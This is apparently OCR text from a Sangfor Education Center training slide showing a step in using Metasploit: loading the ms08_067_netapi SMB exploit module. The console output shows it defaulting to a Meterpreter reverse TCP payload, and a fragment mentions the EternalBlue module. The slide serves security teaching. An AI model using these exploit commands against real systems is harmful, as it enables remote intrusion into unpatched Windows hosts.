 exploits模块的简单使用
深信服产业教育中心
SANGFOR EDUCATION CENTER
exploit模块应用实例1——ms08-067漏洞利用
步骤6：在msf终端下输入以下命令，使用ms08_067_netapi：
use exploit/windows/smb/ms08_067_netapi
msf6 > use exploit/windows/smb/ms08_067_netapi
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms08_067_netapi) >
ms17_010_etern
alblue.rb
30 个文件: 275.6 KiB